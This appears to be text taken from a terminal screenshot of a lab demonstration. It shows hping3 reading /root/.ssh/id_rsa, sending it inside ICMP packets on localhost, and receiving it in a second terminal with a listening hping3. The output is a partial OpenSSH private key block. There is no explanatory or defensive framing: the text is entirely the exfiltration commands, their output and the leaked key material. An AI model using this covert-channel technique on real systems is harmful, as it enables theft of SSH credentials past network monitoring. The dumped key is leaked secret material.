 File Actions Edit View Help
fox@icmp:~$ sudo hping3 --icmp 127.0.0.1 -d 100 --sign signature --file /root/.ssh/id_rsa
HPING 127.0.0.1 (lo 127.0.0.1): icmp mode set, 28 headers + 100 data bytes
[main] memlockall(): Success
Warning: can't disable memory paging!
len=128 ip=127.0.0.1 ttl=64 id=32627 icmp_seq=0 rtt=3.2 ms
len=128 ip=127.0.0.1 ttl=64 id=32839 icmp_seq=1 rtt=4.0 ms
len=128 ip=127.0.0.1 ttl=64 id=32943 icmp_seq=2 rtt=4.0 ms
len=128 ip=127.0.0.1 ttl=64 id=33121 icmp_seq=3 rtt=4.1 ms
len=128 ip=127.0.0.1 ttl=64 id=33235 icmp_seq=4 rtt=3.8 ms
终端1
......
fox@icmp:~$ sudo hping3 --icmp 127.0.0.1 --listen signature --safe
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): Success
Warning: can't disable memory paging!
终端2
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAqcCz/pKzjVNZi9zdKJDkvhMhY8lOb2Qth8e/3bLJ/ssgmRLoJXAQ
sGF3lKw7MFJ4Kl6mrbod2w8EMfULTjW6OhwZ8txdNmTDkbof4irIm93oQgrqMy8/2GwF/k
Sf84k8Yem6gRUhDDnYcKLF2Q2mBJW9WRSDImYVkZX8n/30GrUpHN7cVGCsKsuTxfZI4n3E
fj90y0zlpUgtpdVAtOcYfhR6tXsuoKfPCD8H0N/0XEKVAHaQGWkL/EAGQqPuqGMTGLv62y
lL8bpVdeAaol6aJdxAT3aglxOcuhdgHFAPVHeojGtIaNmpiPq0fIWZtV3gJiSRum7GBGUR
+aWhN6ZEnn7WuOuOjibtULNadnIEyPP7xplEcoHWeeDvM060MtLx1ojv8eg23bAvd/ppsy
UiOw2/AJGd5HnRH9yFZCXzJ+bga6oV2SH95B/pfBc0sKD5In/r4CFW+NTUH5Z3iX2dQZdo
QnKiZjKK4aAsLcjLX3VzANr7WO6RLanxAffL0×FxAAAFiEC+3VBAvt1QAAAAB3NzaC1yc2
EAAAGBAKnAs/6Ss41TWYvc3SiQ5L4TIWPJTm9kLYfHv92yyf7LIJkS6CVwELBhd5SsOzBS
eCpepq26HdsPBDH1C041ujocGfLcXTZkw5G6H+IqyJvd6EIK6jMvP9hsBf5En/OJPGHpuo
EVIQw52HCixdkNpgSVvVkUgyJmFZGV/J/99Bq1KRze3FRgrCrLk8X2SOJ9xH4/dMtM5aVI
LaXVQLTnGH4UerV7LqCnzwg/B9Df9FxClQB2kBlpC/xABkKj7qhjExi7+tspS/G6VXXgGq
JemiXcQE92oJcTnLoXYBxQD1R3qIxrSGjZqYj6tHyFmbVd4CYkkbpuxgRlEfmloTemRJ5+
1rjrjo4m7VCzWnZyBMjz+8aZRHKB1nng7zNOtDLS8daI7/HoNt2wL3f6abMlIjsNvwCRne
R50R/chWQl8yfm4GuqFdkh/eQf6XwXNLCg+SJ/6+AhVvjU1B+Wd4l9nUGXaEJyomYyiuGg
LC3Iy191cwDa+1jukS2p8QH3y9MRcQAAAAMBAAEAAAGAAiBk4NqLn0idBZCFwL1X8D2jHH